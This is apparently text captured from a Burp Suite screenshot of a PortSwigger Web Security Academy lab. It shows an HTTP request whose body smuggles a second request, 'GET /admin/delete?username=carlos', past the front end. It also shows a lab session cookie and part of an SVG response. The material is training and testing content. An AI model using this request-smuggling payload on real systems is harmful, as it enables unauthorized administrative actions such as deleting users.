 Request
Pretty Raw Hex
\n
1 POST /resources/images/avatarDefault.svg HTTP/1.1
2 Host: 0afb00f00449f0e880d530f2004400c3.web-security-academy.net
3 Cookie: session=4DcirkvHmRrfgG3Fl8fY1jOoO2Z0zJmz
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 50
6 Connection: keep-alive
7
8 GET /admin/delete?username=carlos HTTP/1.1
9 Foo: x
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: image/svg+xml
3 Cache-Control: public, max-age=3600
4 X-Frame-Options: SAMEORIGIN
5 Keep-Alive: timeout=10
6 Content-Length: 9881
7
8 <?xml version="1.0" encoding="utf-8
9 <!-- Generator: Adobe Illustrator
0) -->
10 <svg version="1.1" xmlns="http://
11 viewBox="0 0 50 50" style="enable
12 <style type="text/css">